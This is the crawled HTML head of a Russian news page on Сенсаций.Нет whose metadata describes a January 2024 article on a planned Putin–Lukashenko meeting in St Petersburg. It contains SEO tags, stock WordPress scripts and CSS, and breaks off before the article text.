

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/
body_size: 28964
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кремль анонсировал встречу Путина и Лукашенко в Петербурге | Сенсаций.Нет</title>
	<meta name="description" content="Российский президент встретится с белорусским коллегой в Петербурге. Среди прочего, Путин и Лукашенко обсудят углубление российско-белорусской интеграции." />
	<link rel="canonical" href="https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кремль анонсировал встречу Путина и Лукашенко в Петербурге | Сенсаций.Нет" />
	<meta property="og:description" content="Российский президент встретится с белорусским коллегой в Петербурге. Среди прочего, Путин и Лукашенко обсудят углубление российско-белорусской интеграции." />
	<meta property="og:url" content="https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2024-01-27T11:29:57+00:00" />
	<meta property="article:modified_time" content="2024-01-27T11:30:03+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="580" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Степан Нечаев" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Степан Нечаев" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#article","isPartOf":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/"},"author":{"name":"Степан Нечаев","@id":"https://sensaciy.net/#/schema/person/5de08e8fc15faebab89c9c051cb64870"},"headline":"Кремль анонсировал встречу Путина и Лукашенко в Петербурге","datePublished":"2024-01-27T11:29:57+00:00","dateModified":"2024-01-27T11:30:03+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/"},"wordCount":118,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg","keywords":["Белорусия","Лукашенко","Путин","Россия"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/","url":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/","name":"Кремль анонсировал встречу Путина и Лукашенко в Петербурге | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#primaryimage"},"image":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg","datePublished":"2024-01-27T11:29:57+00:00","dateModified":"2024-01-27T11:30:03+00:00","description":"Российский президент встретится с белорусским коллегой в Петербурге. Среди прочего, Путин и Лукашенко обсудят углубление российско-белорусской интеграции.","breadcrumb":{"@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg","width":940,"height":580,"caption":"Изображение: сайт президента РФ"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Кремль анонсировал встречу Путина и Лукашенко в Петербурге"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/5de08e8fc15faebab89c9c051cb64870","name":"Степан Нечаев","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/311cb1f2654e0913046a61a5c8ef34139615122d599608c464f939ed3866f883?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/311cb1f2654e0913046a61a5c8ef34139615122d599608c464f939ed3866f883?s=96&d=mm&r=g","caption":"Степан Нечаев"},"url":"https://sensaciy.net/author/stepan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":169543,"token":"cc18dd6671","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/169543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-I6z' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fkreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fkreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
